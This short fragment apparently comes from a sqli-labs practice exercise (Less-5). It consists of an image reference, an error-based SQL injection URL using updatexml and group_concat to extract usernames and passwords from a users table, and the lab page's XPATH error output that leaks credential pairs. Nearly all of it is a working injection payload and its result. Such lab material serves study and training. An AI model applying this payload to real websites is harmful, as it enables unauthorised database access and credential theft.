 localhost/Less-5/?id=1' and updatexml(1,concat(0x7e,(select group_concat(username,password) from users),0x7e),1) -
Welcome Dhakkan
XPATH syntax error: '~DumbDumb,AngelinaI-kill-you,Dum'
SQLI DUMB SERIES-5